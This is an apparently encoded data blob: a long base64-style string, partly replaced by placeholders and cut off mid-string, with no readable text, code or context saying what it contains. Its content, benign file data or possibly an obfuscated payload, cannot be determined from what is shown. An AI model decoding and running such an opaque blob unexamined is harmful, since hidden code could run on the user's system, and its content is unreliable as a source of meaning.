lsK/w4LCucKfUcOqaMOxw6tHwrBjczXChh8NLlouwo7DsSUBw6PDm8KZwr4wVQsKwo/Cn8KRZ13CqcKYD8KVPATDlzQ0A23CnsOGax4necKKM3HDiMKkKsKWYijDs2sxwobDrMONJMOgwrfDpyPCtMKIaEfCjWhfw7VUwphEwol+e8OOG3AifBRCw5AvOBTDksKNHcOBwrrDmsK+wppXG3LCj0bDowdZQQ3DlcOsHcKAwo1vfMKeL8KlbsK4woBEfHomTB/Dl8KUw6o6wr3ChsKXwoEswotuw4dAFMKMw4w+eMKMw44gH3TDsh5rcDfCs37CrwUkw6jDjRHDiMKNw7nCnCYLe8KTVik5XMO7R8OKwonDi8ORw6Y/[base64]/Dh8Oecn7DqCzDhMOcBT5sw47CpFN2wqogasKwKsOyZjdhwo1hUsKfKkQlwrQowqHDpsKoXsOEWQnCmSjCpFHDsETDusKRwrbCvsOFw6JqXcOIfRgGWAwRGBTDjWTCoX/DinrDnVFZIsKwKMOCwrLCqx7Cvk/Dp8KASwLDqsKaJ8OjwrbDj8KnSMOFD8Kww585GkIhw6vDlnvCq8OkwqPCgWzCjnvDhTRww67CscKowow8UsK1w4LCixvDhMOdMCXDuMO3wpw/[base64]/Dq8OXwpDCmGPDtDJEIy4uMxfDmUXCmMOyYjFZwqLCqMO5IhABH8OON3MVwo5jwotQO8OXw5PCkRMzw5czIUHDtwTDkcOHw6QAOcOPFsOEwo0ZfTjDvsKIw53DksKQw67CmMOrdDvDtcKrFcKlw4U4VUFOGQ3DkcKOw5DDk8OYwq/[base64]/CswVMd8KnwrfDksObwp8Kw49gUcOYwqRSG8OacsOqwpvDpiYPwofDncKCVcKEw5pdBlwNwrljw6/DsMOEwqTCozPDqsO5YEfDp8OswozDqh4Uw5EOwqhiTcKww4INwrnDvwM2XHh3wo7DgBrCu3YDwrsiwobCssK/E8KDw7BRw7wxLsONwrtgw6Nqw6LDgw3CosKKw58EJQRswplZRCjCkEXDtG0EdQdXwqF+FVMCw5M+I8O6LsKpwoLDnFLDnsKWwqjDtsKSwoBYcQjCqFpwwqYOO8O6woLCuH5YX2fCmsKgY8OgMCo0w4HCrmHCoWJowpppw7PCtcOYdTdbY35ybsODfMKbK8KUw4/[base64]/CjMOPP0PDn8KyaTDDpcOSaDXCpcOEGkTCn2QRE8KzXMKawpzCjMKCwpLDrlfDnMKkwrpeX8Odwqt0wqHCrFfCmgPDpcKtNybCvyjCisOeamrDl8O9w5HCin1BZMOcYQHCjMKqYcOVZsKcw6sQwqdcwozCvcKRwo7CgcK/wr4CwrnDisKrwpPDrUHDgnVQXjpSYRhiw6pjesOuwql6w7vDq2pWUCrCo2NXw7MnwoY6w7HChA7Cr0k0w5TCuV46wqXDvSrDlmtYw7Rbw6QBw6UUZ3PDpMKlUcOOwqPCmsOcwql+wq1SSBJcUy5OSV/CqxcBccOSwqvCkjM7ByLDkCgGaMOyw6rDpMKZa8OSw6onw5p/wpPCqz4+wpdYJk9YXx0LAsOXUcKPwot4woTCtsKUwrpUUsK4w6RjVMOrwpY3CRguwo4/w6HCrcOzAcOAwpDDg8Kkw7jCv8O2JEkUPX3ClDcgb8OIw4fClx3DsQjDqhDCnsOrwq4KICTDoXDCq8KwaMOfw7gNw6kWw5nCr8O5wodhfAfCiw1qLTslwrPDvMOkEMOHwo/DsBBXwqQhJRXDrsO1X8OiYcKIZ8KSw7HCnjFWw6TCv8K8wqNDwpbCvkTDqMKoXsOJw4ltwpDCsyHCnQB3GwzDmMKrw5dUQmPClGHDl8KNJV3DuAo+OSzDnj3DgcKLw7YlRHdnPsO5woPCm2dew6jCpMO9w7A8wpMqw4lOwpQbKMKLwp/[base64]/CjsObAWbCsMOnU2XCvcKiw4c6wrnCphpHwrLCnV7DvRfDv8Oqw7jCjU4Bw77DucK0w7bDnCPCsMKmwr7Dp8OtSsOPDgULMsO9anBXMVopw6B+w4HDtxnCv13DmMOKSh/DpBXDj8ObNMKlwrTClsO/w7Iow6XDpwvDtlguW2Epw7zDiUPDlMOIw7/Ci8KlQMObw5IJNiZJwogoBnVBACEIHMO+IwjDjcKXagg0wo8WwojDkMKdS8OhXTjCjWpUw6wSDFHCs30WBsOVwrLCk0jClFdZa8O1cFcvwofDlkc/w5goEsKXwqfCmcOII8Ocw4LDhUnDuGsAw4JrwpDDjMOywrNhQMOcw5bDlcK5w703O8KLV8O3N1nCoT/CqMOZw6FpVsOkCsK2w6kLIMKIw47Cql4tw6XDjxjDrBhcNiBWwrYJR8K8wrvDhHXDlMK4wqTDuSQiKsO2bcKzCHDDkSXCgB4xIC3DgAkmEcORES7DmMOpwrtpPHzCpl/DjzHCusOyEcKHOcKSw53DssOFwoQGAV5Jw6vCtMOFdsOCLgAswogcw6/Dnw0Fw6DDh8OLwqPCusO2w5YQDwFUHsOOacK1w5jCusKQOhXDg8KWw6UBaMOfwrFww54Aw7nCi8O/[base64]/P8KPw6o/NCcOQsOtw5BLdzHDsMOtIsKbwobDnEYpVijCn2QJwphZwqrDjhfCiSJEwpbDkMKkwpUowrHCoEsgJcOzK2YZwoYlLsKJfgPCvMKGfwXDlQUlwrFKSsKiKMOAw556MsKuVjnDm3p/wr8Vwp1vWhhXU8K+X8KFwpZMfMK9QsOhf34lwrXDiTHDjcKUwpYQLGAHMhIaw7nCjsO3w4vCkcOHVWDCo0pPd8OQw65fcMOhw43CtBciw5zCisKCAgJmwrY/TcKpdcKTwqZ+bRHDiTofYMOoIy7CicKFFsKHZnnDuWzDusOAYghNw4puwrXCrQ/CqhHCgx7CsMO5wq3CqsK1EMOTw71AIsOvw6YWwrVkY8OKEwfCuSsNwqPDpsKxw4PDsTjCg3PCtjUeLMO0RMKIDBHDrcOJw5ZNw4gjQ3TCvirCpsOswpzCq8Kew6LDgMK/[base64]/[base64]/wq7DpcOowr3DnsOCw4Izw5/Ci0jCo0pbworDv8KDw6LCmsOTwq/[base64]/[base64]/ecKQw5DCpMOLHsOYw7M7cMOYVsKKbWdCw68VAsO0w6nDhwnCpsKTXTQUMjsaw7/DgDh8woTDijRKdsKBwqt+aMOLw6nDsUjDscKEwqHCqWFvc3XCtMOnJgfDu15YIwnDncO5woPDmsOowoPCpxXCtsKBMFvCksKMwpBQw4nDlWJlw6tEGsK7UsKWwp7DhcKOU21kw4XDmSc0Wi1hRcKyw6hJKcO9wpzCmFjDrwl0a8OkCATCosONwp/CtcKUwoHCuW1iVz42exlxOMK4w5ZXH07DsMODXsK0QzLDlQnCjjnCiMOnw6/CpSfCqMKCwrzCrsOQKcOHJsOILU/Ctj8mbMK7wpPDucKtwobCm8Kew751wqsgw7XDo8KEbMKEwrrCpkjCgsKmd0DDl8O6wqAzYR/[base64]/DiA4Awo1bw6DCvcKQw7QwdsODwrfDoGbCrEvDocKKEWV8WMO5w4bCqcKDGW0Uw4/CjMKdwpM4P8O4w4zCo1xOw67Dtxk1wp/Dux8UwpYOOsKWwrN9w4dFRcO+ZWDClh1CZMKAwqHCscOLw7rCssOUw7IkZjPCmcOdwpXCpTtGUMOdw7IkY8O/w50PYMOFw5/[base64]/wps0wptNSsKrw4rCgjYjY18Fw6cFd8K/[base64]/KD7CkWbDo8Otw5XCj8K/[base64]/Dh3DCgwpFEnRiYBrDiMOwwoLClXLClyY1bTx+wqU5GXIvwqbCvcKkwo99w5tyw5/Dr8K8wrEGw4UHwq7Dkg7ChTDCmcKdwpjDpSTCiEXDnsOawrgMwoBAwpdWNsOMwrDCtC8SfsKjw4AYLsOiOMOtX8KRchZpb8KpCsOzZlI9TkpIw4Rxw47DjHU/R8KOLXkkwrBYA1zCtTnDq8OZwqY2wp7DqMKswp7DjUrDpUQYwr0pe8OTw7tBw6XDksOgFMKPwqfCpj0Kw5IpNcKUw7d6aHgVw7/DqsKBMsO1w5kZRinCmMOhc8KYw5fCu8O9w65/EsOsw7fCvsKiRsKXXAHDr8OzwoLCjAfDvhvCmsKbwqXCgMOTV8KEwpDCh8O0T1vCr3vDnTfDicKwwq9wwoLDnQgsw4pPwph5PcKkwrLChSPDuMKBPcKpOBJoEMOUOTfCmsOSNQp2JcKxFMK5wolkwpvCjVBMOcOew60abj3DsMKNw5/DtsKcwoJVw4DCnHo2YcKrw719f3jDnsOYQMKGwoPCqsK+QMOBTMOAwqdKSTZrwrrDrAcAfMOgwqbCkgQbY8KrwqFmwpZfDzITwrlXMiAMwoJhwoR9fiR0wozDhMOdwpEYwoxoDA/DuMOwZxPDnsKNBMOlwrLDpmgRccKowoF7wqEtwpc3woEDd1bDiyrClsKGYMKWwp9MbsKCw7PCiMOAwqgDwpggdm88wrTDsMOWLB19Ez3Ch8OCwrlmwpESSnAmw7LCh8KCwq/DqULDjsOLw4wvMcOwXHZxBzhmw7bDhFjCrsOZasOBwqYJw5V+w4pKeHLCgEtVLG9SUU/CkyfDnsOswr0/wqbCtcKTHMK2w7d3w5bCjgXCkhrDpC4vcWx4WMO1bHEhwo/Drnx5KsO8w617HRfDmFd0w6VIw4JSKxrDjT4Rw5zDjsKowoN3CcKUw7wEaDvDohVeZ3xjwq7CoMKacGJ2w7zDvMKrwpXCicOTJ8Kyw7/DuMOkw5JRw6zCtsK0w6lwwoLCucONw5jDkDplw4nCqRvDrsKTNFrClj7DnBzCohRqMsKtGnvDvw5uw6t1w4lOw5HDjX8Twp9WwrDDhMKVw6JlwqjDg8KMPWddHMKxWcOlGsKzwqPChHLCkzXCmTwtw6/DsVfCnFROacK1wqTDoMKVw6TCtMKIwpnCkcOJN8KKwqfDjw/CsTzDkMKLRMKLNcOTFQJpwqXDuUvDpsKJDcOvb8OCNgkHH8OjesOAJxLDn1oGWcKIwq/CrMOrw5HDpjAgwrsnw41lw7NMwrPClxLDjysTw7PDohnCjcOaJRE+w693w4ogw7YjM8Kvwqg3McK5wofCg8KwfMKGWTVRw4DCsMKEZj5VH33CjMKqw5zDkQTCkEHDr8KGHWvDmcOnw5LCuFAEXMOgwpUOCV4oeMOZwr/[base64]/VjvDqkwHMS9/MsKGwqgcw7/CvQMhPglUGcO5wrFbd2dBbDdjw410wpcTKXZ/LMK3w4lxwo82XVllEm5yBzbCk8OtE1EDw6zCrsKCD8KuI0DDnSnCjwtYax3DosKkesKYVcOmwo/[base64]/[base64]/BXgCw78wwq3DgMOYH8OKw77ClsORwqRHwrvDqcKFw6LDt8OpTyM2wpBbw5ctBwhBw4pSBsOdFMKPwqpywoxJwo3CicOTw70+OsOJwqfCsMKFYkzCrMKzEwFgw44cfG/CgsKtA8OvwofCpsK9w6DCt3sNw6fCoMO6w7cww6jCuhjChsOHwpDCm8KkwqoURjTCvml0f8OsWMKXcsOVY8O/[base64]/w6cJSgQPw6LCosK0bBjDhcOxw4tswqPCgUU4wogRSsK4wo/Cp8KpBcOJAXXCuTJ6TXrDk8K/[base64]/KsKhdkjCuMOXenhAw5nDpsOhw7/[base64]/eQV+w70Xw71ww47DhxwiHmjDg8KHw6BNwpIxw6fCisK8wp/[base64]/DgsOaw7RNcC8jwpdCd8K4S8OywoV0wrNwesOudsOcwpxiwpjCiXLCrsK6wqIrSMKyw5BQQWzCpi1LH8O0ccOGB8KDR8K1RTbDtiLDrQnClTjCqG3CgsOnwqYQwo14wpLDmsKfw6vCsCxiw6AJEcKnwr/DlcKowpDCnzkTU8KqRsKew6AyGCHDj8OwwokKMMKBU8OuLHLDicKkwrNHFlJSUjLCmRPDrMKBECfDkEhew43CjB7DsR/DmsK3FlfDuW7Cq8OnbEUFw70Cw58ZRsOFSXFvw4vCqlHCn8KCCXHCn2nCuCx6wrDDj0zCusOLwqHCuCRrEcKkW8KDw6BobMKUw7YdF8K7wp3CvB1TRQ8YPm3DmxF/woo4bRgSZ0Y5w502wpXDrh5sB8O2aRvDhH3Ck0bDmsK9b8K/wrpUWyccw6QbRgwkScO8cGIlwonDmzVgwrAxcMKJLh4TD8OLwqTDg8OqwpDChMOxMcOMwpwoesKYwpXDmsOQwo/Dg2kcXwbDjEMlwpHCv0jDhRUjwroAPsK8wr/DvcOmw6fCqsOSLVLDmyd7w4rDtcO7b8OFw7Idw7rDrWjDrwTDjX/Col9HUMOxGQHDpXBkwovDiyMMwrBtwpgoah/[base64]/woY5L0bDiFRyw7/DncOGw7LDgsKJw7JtNBPCnMK6BUgVwp3DrsKQLTE2D8KbwpfDm0vClMODAGoZwpXCjMKME8ORYGPCqcOcw6fDmcKfw6vDlGF4w5l3Yhdfw6dHVUUWMXjDl8OJE3vCsmfCj1TDqMOrQk3Dn8KKbTLDnl/ChX5+DMO3wqHCuUzDnl4ZMXHDrUDCrsOTwpUBKHAZRMO/VsKowqXCmMOBegfDlEbChMOcL8Oow43DocOGJDfDpHLDg1lrwrnCqsOrOcONfjV/YmPCu8O8PcOcKsKpUFzCh8KsBcKcaDDDsR3DicOgO8K/wq1uwobCm8OJwrbDtxIOJFbDsGxowrjCtcKgMcKYwoTDsQ3Cl8KrwpzDtsKKCG/CjsOOPmc9w4QdBTjCm8Ojw7nDjcO7GVlzw4Aow47DjkdKwp5tXkfDkX1ow4/DnHPDrR7Dt8KKSzzDt8OHwrXDnsKFw7cjQS0Cw6gjF8OsT8OmGlzClMKXwqvCtMOGZMOMwqULKMOowqfClcKSw5puK8KKf8K/fSHCvMOvwp0OwpRRwqfDnlnCmMOow6/CoEzDkcKMwoHDnMK1YMO/[base64]/ClzzDq8KFcMOSw6FSXGjCq8KsEGIWw6Y6wpPCqMKxwrzDoMKtVcKswrx6YDrCmcOTV8KgPcO1TMKowrjCkRrDl8K+w7nCiApGDEtZw59kc1TChMKjFypwPUUbw7Njw7DCgMKjDTPCh8O8GWrDu8O4w6zChELCscOoa8KLLcKbwqlKwqgOw5/Dqy7ChXXCscK4w4hrRl94PMKIw53Du1zDiMOwATPDoktpwrPClsO8wqU7wpPCqcOLwpLDrRPDmXQnYVzCjgEBLsKISsOFwqcWVcKsV8OVAFwDw4LCscOyThfCkMKewpwcUW/DlcOFw6xdwpUHAcOIO8K5MBHCpXg5FsKew4/DkQ9SbsO2AMOcw5c3TsOHwqIOSSsWwposNGLCqsOGw7RaZC7Dul5NKD7CozcZIsKGwo7CoyoKw5zDlMKhw6wRTMKgw6zDo8OgN8Odw7zCjD/DnU0ofMK/wok9w6ReOsKLwrMcP8KkwrnCtWd2EzbDrwQKY28nw5rCpyLCocKjw53CoXxQPcKBPwPCjlXDnznDjhrDgjrDpsK6w5DDsDRgwpAzDcOew6fCvGHDmsOLNsOtwr/DvwJtNX/Dp8Ofw6jCgA81bWPCrMOUJMK1wqhpw5nDosKTfQjCkUrDkUDCgMKQwp/CpkRPYMKTEcKwAsKVwq1iwpzCgDXDqMOkw5A8JMKvecKmN8KQXsKPw6Ndw6Iqwrh2UMOAwobDi8KFw6RPwqvDoMOgw5ZSwp0+woApw5bDpkZLw4I5w6PDrsKLwr7DoDDCsV7Cvg/DmULDhMOqwp/[base64]/b2tAAjdQw6N+w7AowoYXwoHCoFXCkR7DqDbCmxzCqmw4EyoAd1PCkC9RIsOewpDDrWbCpcKlTcO0JcOGwpzDq8KHE8KZw6B6wrnDqyrCuMOHXD4JOBI7wrw8Ew0KwoQnwrtmJ8KkE8Ocwp9gEU/Cq07DvUPDpsOGw4ZPXy1uwqTDkMK2BcOTJsKRwofCvMKaUVVKGyfCvnrCrcKwQ8OBY8OxCkjCjsKmS8OqT8KICcOnwr7DgiTDvEUoa8ODwprCixbDsgk8woLDjsOAw67CnMKUKETCmcK2wrwOw6LCtsONw7DCqUHClMK/wrrDuwDCjcKfw6PDm1jDhsKzcDXCgMKawqnDjHPDki3Dlz0pwq1ZDcONNMODwqbChz/Cr8Opw65aYcK6wqTCu8K8FGYTwqbDs3LCuMKEwo1bwpYfFcK1IsKgAMO6JQdCwo5hBsKZw7bClz/CtzBVwrDCpcKNNsOrw4IKR8K+QScFwr15w4NlXMKyQsKXRMO7BHZGw5PDo8OlLEFPQAhPQz1AczLDuXYMEMO+TcO0wqnDkcK/YR9eW8OiGiQZdMKOwrvDtwNSwql5WRPCmmMhaVnDr8KNw4TCpsKLWQ/DhlpmOQTCqifDgcKKFlXCmkUZwo7CgcK2w67DjD3Dq2sEw4PCtsOVwooXw5jCnsOfUcOKU8KBw6nCt8OpFTF1LHTCmcOMA8OAwpdJB8KlI3XDlMOUKsKFcjzDpFbClMOcw5HClEzCusKqS8OWwr/[base64]/DtsKCw4rCpA7DsMKkfAQuwo15w4d7wonDgMOlCidtwrAfwrp0SMOORcOHVcOGdU5RQ8KubTbDkMOkZMKSbwJTwrzCn8O6wprDkcO/F20EwoUibRnDhnzDm8OtUsKcwp7DkxrDn8Opw5clw4w1wogVwolEw6zDkVdfw6lJcBhRwovDosKZw7zCvcKBwo3DnMKZwoNEbE4ZYsKSw5oWdxFUGwNYNgLDkcKtwokHVMKaw5s/Q8KYW2zCvSHDsMOvwpnDtUdDw4PDuRd6MMKTw5HDhXV9GcOMak7Dp8Kgw6DDl8K9OcO5WsOBwr/[base64]/Cl8OmMHVVKx4zH8O5wpZ8woRic20ew40Ew53CocOKw5jDuMO5wot7TcKvw5FHwqvDgMOvw6NnacOLWzDDvMOPwodbBMKDw6zCmMOwfcKGw6xcw7JOw7pBwqrDh8K5w4gPw6bCrGXDvmgmw6DDpGTCqzRjSXTCkm/DlsOIw7DChm3CnsKDw6vCphvDvMO6Z8KIw7vCpMO3ej05wo3CvMOtb17DnlMyw7TDtSZawq4BCV3DsARGwrMSMCnCpRnDgE/Ds10pEgcOFMOFwoNSJMKlHS/DgcOlwqDDr8OrbMOZS8KhwqfDqQrDjcKfa0ckw4PDgTzDvsKzMsOLXsOqwrDDscKbO8KQw7/Ck8OPRMOlw4HCr8K+wqTCvcOFXQ94w7LDtArDt8KUw65Cd8KCw5RRcsOSDcOAAgbCqMOiAsOUXMOswow+RMKUwpXDuVlhwp41ESkZIMOySirCjHYOBcOhEsO6w5DDjwLCsHnDn0Eww57CnGcXwr3CqHEpHRHDtMKNw79/w5A2HGbClTFiwpnChiUMUlPChMOewqPDtWxXI8KmwoYpw7XCp8OGw5LCpcOkYsKbw6cbecORacK7M8ObE2R1wp/Ch8K2bcKMeRgZB8OMMR/DssOMwooJWSDDk3fClWjCtsOnw7fCrQTCuXPCtsOJwqIrw5Newrxhw6jCucKiwrDCpD1cw6hkbm7DpcKmwp82Q1AjI0ZaS2TCp8KZUisGJApXQcOEMMOPBsKIeQjCt8OSChfCjMKhAMKAwoTDkBxwExdBwr8racOYwrLCrhFkD8KoXD/Dm8OGwo0fw7IdAMOZEkLDtSnDlRNow7x4w43DrcK0wpbCqFYufX9gdcKREsObGcK2w7/DuXYTwrjClsOaZDMLdcOlcMO3wrjDpsOkHDnDpcKUw7Qlw5wyb2LDsMKoQRHCvHJiw6vCqMKXS8KJwr7CnHEew7PDqcK2BsOCCsOkwqIrOXTCkwkzRGZEwoTDqDlABcKCw4nDmSPDrMORwoQMPTvDpm/Cg8OxwrFaLForwrlhHznCvxXCgMK+SyFOwpvDqBUOakMgW18wZzLDsSNBwo8ww6hpLcKDw5pcccOHQMKNwoZgw5wLYg9Ow47Dm2pZw4VVLcODw5E8wqTDkXLDoSgYX8OOw5JAwppEW8K1wo/DtjDDgSjCl8KOwqXDmWhLZRQbwrHDjztqw7vDmznCrknCsmc+wqFEf8K6woMDwoFBwqdmTcKMw6XCocK9wpprV0bDl8OSICoDB8OaasOjJBnDr8O9MsKoOSBtIMKhRn/[base64]/Cg8OpY1IoPi4/w65kwo07wr9RQCF9w4PCgcKZw7PChT44wpwUwpTDmcK2w4B7w4bDmcO/fGInwrZMbyhwwoLCplRuX8OSwqvCqlJgYm3ChUgrw7XClUEhw5rCtsO2dwpDQhzDoj7CiQ49MDMcw7R/woQ6PMOuw6LCr8Owa3sBwqlWcVDCucOewrQ+woNEwobDg1LCnMKwWzDCsCVuf8K7Yx7DqQIxRMOiw5JEMCdmesKgw4JBfcKbAcK4QydiJwnCucOWYsOEMW7CrMOHPwDCkgfCmDkHw6zDlDkNQsO/wrrDr38nJgI0w5HDj8OoZS8iJ8KJNcOsw4jDuVbDocOlNcONwpRyw6HCksK2w5/Dl0vDgVLDncODw5fChkjCnUDCpsKow596w4k6wqtUTU4hw7vDmsOtw5snwrDDlsKvR8OowpJHB8Oaw6BWOH3CtV9bw7Jsw6kPw6w9wr3DtcO/B0PCiz7CuwrClTXCmMKdw4jCt8KPGMOwS8Kdf1A6wpt0w77CoT7DhcOfFsKnwrpuwpfCm19RBGfDuS3CuHgwwojDvGghLxvCpsODUAEQw6F6SMKJHHbCsCZ/DMO/[base64]/DrEArwonCs8KzwrxBB8KMSsK0TgPCgMKgFFc8wqhODXQzdU7Ci8KzwosMQmlwFMKBwrrCiFLDtMKBw5V+w4tdwrPDsMORBhxtBMOeHCvDvQHDnMKKwrVDFm7Dr8KEQULCu8KNw6gdwrZqwoEFWUPDrMOFacKge8K0V0h1wozDt1hdJwnCt35gNcKYLBd0wq/Cr8K/BXLDvMKjP8Kfw4PCusKbB8K5woFjwoDDk8OhdsOpw4fCksKPW8KCIV3CsjTCmRI4VsKZw7vDv8OUw6tTw5AwIMKJwpJFFTfDliZjKsKAEcOFCggWwr40f8O8d8Ogw5bCn8KTwopSZz3CrcOBwpPCgwzDgBbDtsOuJcKVwqzDjG/DlGDDoUjCpXslwqk9WcO8wrjCgsOgw4U3wp/[base64]/Dkn7CvMOyOnfCl8KjwofCocKrSDVSwqLChzNVVDDCiWvDuV4+wod0w5bDiMOxHmhfwp4UUMKDNA7CqVR8bMK3wo3DtzbDucOhwqlYBDPCs3RPN03CqUI0w4jCklNXw4/DlsKzbWfDhsOMw7/DtWJ/UlNkw4FpGTjChn4Hw5fDnMO5w5DCkw3CusOIMEvCjXHCighMGhodw60IT8O6N8Kcw5PChQzDnmnDm2Z9c3A5wrgjM8Krwolow5EFH0lZPcODJgXDpsOBAG4gwo/Cg1XCukjCnjrDkhwkdmIMwqYWw7/DriPClDnDicK2wqYQwr3DlEgQGlNOwp3CiyARKiU3LT3CncKaw6AZwoRmw48UBMOUO8KBw6hewpMRUiLDrsOmw7Ucw5vCkTIxwoQlRcKew7vDt8KRT8KqMHnDgcKHw5PDvyJnXFIuwrYNScKIEcK2cDPCscOTw4zDuMO8CMO5AUUEJhRfwp/CvX48w7vDvgLCl18zw5zDjcOiwqnCiTPDl8KaWVYUSMOyw63DmHR7wprDkMOHwqDDo8KeFhHCjENEKzxRdwLDoGfClGjDjUcwwqoLwrnDjcK+TU83wpTDncO/[base64]/DoG8pD3HCmQotNcKYQ2/Cr1ArY3jDmMKAUT3Cqms+wrRSXsK/IMKswozDosKLwphLwovDiBvCgcOsw43Crn8Nw6nCmMKkw4kdwqxdNcOXwownPsOERE8LwovDncK5w6hMwpNJwp/CiMOHY8OdDMKsNMKiHMOZw7spMQLDqVLDqsKzw6d8LMO9UcKoeDbDhcKxw40XwrvCtRLDoVfDkcKYw459w7MVXsK0wqTDnsOEO8KiMcOHwo7DijMbw4ZXCARRwrovwpkNwrY2FnocwqrClSURfMK5wqtow4zDqi/Cojl4c3DDoUTCi8OWwr9owpbCm0vCrMODw7bDl8OjcCVHwp7CiMOxV8Kaw4TDmBbDmXzCmsKVwovDi8KdLH3DrWLCnw/DuMKJNMOkVh1uakAQwqHCmSxDw4jDvsO4ZsO1woDDmEtjwrZbVMOkwoomJW9GCTTDuFjCtWs1W8Okw6ZjVMKqwoAsQCnCknJXw7fDpMKTBcKiVcKOdMObwpnCn8O/w6pAwoZreMOxc2nDjk1zw6TDiDTCsSgQw6dcGsO4wpB7w5rDpsOkwrgDYBYXw6PCocO/[base64]/[base64]/[base64]/CgCbDlmZtwqAGfhkKwp/Cq8K7w5fDiMOuYS3CqzN6wp1Bwpt2ScKMel/DkmhwX8OYP8KMw4TDo8KLT3thFsOdEGVAw53CvHsNP2h7SGJvW3AedsK1dMKnwqAqd8OXKsOvFcKsJsOSQcObJsKLLMOEw7IowpEAbsOSw6BYRy8oG3RWFsK3RAFwI1RrwoLDuMKxw6FHwpNAw55pw5RhHCYiVFnDusOEw7cEQjnCjsODeMO9w7nDu8OnHcKmaADDun/[base64]/AMKvZsOTEhLDh2IvTsOSw6vDrmnClcOlX8KJb3UpXnpvwrEGdjrDlTgzw7rDij/ChktWBR3Drw7Dm8KYw50ww5nCtsK7KsORGxNEWsOPwosqKWXDsMKyPsKEwoDClBVDKsOmw6suRcKAw7gEWgF0w7NTw4rDtlRnAsO2w6DDlsORKsO+wq59w5tswpt2wqMhLQxVwpHCjMO2CCLCqQ1ZUMK3L8KsA8Oiw5gcVR/DoMOSwobCmsKww6LCkxTCmRnDoFzDl0HCoTzCh8O/wofDjUPCmG1HMsKXw6zCmTzCtGHDnXgxw6QFwqPCu8KNw7XCthAUe8OUwqrDkcK9ccO4wr3DgMKvwpTDhRxuwpMWw7UxwqQAwpPCkSBdw4xeLWXDt8OLOiLDgUzDncOUH8OCw5Z9w6IZO8Oyw5/Dm8OOEnXCtyYyIyTDlihDwr8jw5nDk2ggXlvCgkEgPMKIZVlCw5d5ATZxwp/DjcKaB0VRwqxVwpxHw50pJcK3cMOaw5/Cm8KMwojCrMOxw51xwo/[base64]/DhhJFOsKxwosEd2/Ct8KHwqBMFmRtZMOTw6HCgxjDgcKsw6RXJBvDhXRew4ALwqNqL8K0MTvDmwHDhcKjwpJkw5sTNU/DhMKMZDPDpsOmwqfDj8O9axs+L8KCwrPClXkWUhU0w5AfXGbDmmHDnxRZa8K5w5gDw7zDu3jCsGLDpDPDh2vDjwvDj8KMCsKJfThDw4UBH2tvwpNzwr0tVMOQbRQAcwYzLmRUw6zCmzDCjDfCucOWwqI5w74Dwq/DtMKLwp4vecOGwrfCuMO6HDTDnXHDn8Kpw6RswqkOw4FtVmTCrkxKw6gRfT/Cl8OyWMOaVmnCuEYTJMOywrNibkckNsObw6/ChXtswoPCjsKMwojDisOzIlhTOMKPw7/CjMO9A3zDkcOGw5nDhxrCpcO/w6LCsMKhwo4WACzCrcOBA8OnUT/Du8KqwpbCjj0Gwq/Dh04NwrrCth4awpjCp8OvwoZAw78fwrXDicKEZsOcwp3DtQlGw5ExwpNjw4LDtMO/[base64]/d0EXBMKYw5gOwoo5EcOKw5pSw5NJwrhPQMO7FsKnw4VLfgRGw5ZUwrHCtsOdYcOQLzvCvMOIwp1fw4zDlsKnf8Oyw5XDucOMwrwnw5bCgcOiHEXDhkcBwovDk8OiV21Hc8OqCWfDqMKBw7Zgw5XCj8KBwpxGw6fCp3ECwrJewpADw6gkKBHCv1/CnVjDlHrCvcOQVXbClXISU8KUD2DCiMOKw6BKBA94InxRBMKXw6fCjcOsbVTDgyZKEkUcYl/Cji1NRQkxWBAFUMKKEGbDt8OwHsKKwrTDkcKBXWU8eyvCj8OecMKVw7bDq2DDp03DpsOxwpHCniAKAcK4wrjCkAPCuHPCuMKRwqvDhcOYQWd2GFbDukcZUjdUJ8OtwrTDrVRAaEpfZCHCvMKwScOof8O6YcKNCcOWwppaHxrDjcO/I1rDuMKbw54UGMOEw5ZVwojCjHMbwoTDqkwuO8Otc8OId8OLW0DCvH/Du3oBwpXDujfCtmAuX3LDrcKsE8OSWWzDkntyasKTwq9Udg/DqQxXw5pgw4vCr8ORw45cbWPCnR/[base64]/DtTLChCsRKsOXRzbDkXEpCsOkw4vDh2NKwozDlCpNW1vCvgvDli9Hw4ltDcOjUjJ8w5E9MQ1Ow6TCtE/DgsOkw7kIC8KELMKCT8OgwrtgNsKcw6PDjcOGU8K4wrzCkMKgHXrDqMKmw55iKmrClG/CuAEaTMOnekpiwobCtDrCgMO1G0DCpWBUw5xmwrrCvsKxwr/[base64]/wojDj2Q/[base64]/w4QafQEsJsK6FTfDn8KOUVTCtMK1OcOBO1XDtMKBw6ReMcOBw7B0wqrDqHVBw4LCgGDDhG/CvMKGw7/CoCZ/BsO6w6gJUhPCusOtVDEbwpAyI8OhEjUmT8KnwppNf8O0w5nDgHXDssKowo40wr5IP8OPwpM6XFVlVRsAwpdgRxbCj2Yjw6vDrcK6RUw0PMKvCMO9SUxTw7fClBZKFyRNNMOWwq/Dui53wrRhw5I4R2DDiwvDr8KBDcO9woLDkcOAw4TDncOvHkLDqcK/RmnCi8OzwrofwpHDrsOkw4F4csOBw55swr9yw57DmkUrw79KQ8OswoMSO8OBw7rCpMODw5sywpbDoMOIWsK4w6RXwqPDpQwNOcKFw504w7jCsyHCg3vDrSgTwrZZUnnCjTDDgQIWwrDDrsOJdwhew5dFNGHCqMOsw5jCt0TDpB/DjBvCtcOMwptBwqMawqLClyvCr8KMKMOAw4QMay5sw48Fw6Nga19pf8Kow5VZw6bDigw3w5rCg13Cn3TCgDN+wpfCjsKkw6zCpCMfwoxuw5xWDsOlwo3Ck8OZwrzCkcKAawcgwoLCvsOnLDvCkcORw4sIwr3DlsK8w6cVLGPDmcOSJA/Cv8OTwoA+aUtzwqYXY8OJw5rCusKPB3gWw4kWYMOxw6BRBwkdw7BnORDDqsKZSVLDg0M6KMKJwr/CqcOhwpzCvMO5w7lBwo3DjsKtwpl1w5/Dp8OewpvCuMOsBB05w5/CrcKhw4rDngInNAFow57DgsOLKlDDqn3DpcOAeGHCv8O7XMKZw6HDm8OAw5nDjcKbwo4gw694wpAGw5vDv1DCkkzDmnTDscKkw4LDii9jwqdNdMKmfsKTGcKpwp7ClcK/bcK2wrAoM1o+esOgF8KSwq8NwpJRIMKiwrItLxtAw4EoQMKqwpNtw4DDiVA8e1nDqMKywqnCn8O0WBXCjMK4w4guwr8VwrlVE8OEc3JXL8OFZcKCLsO2FCjCkUU/wpTDn3hLw6Rswq5Aw5zCh0tiEcOpwpTDknRqw4LCjmTCuMKlCl3DusO7O2R8fx0lBcKLwrXDgSbCqcK4w5vDjyLDt8OOTnDDqR56wrBqw4low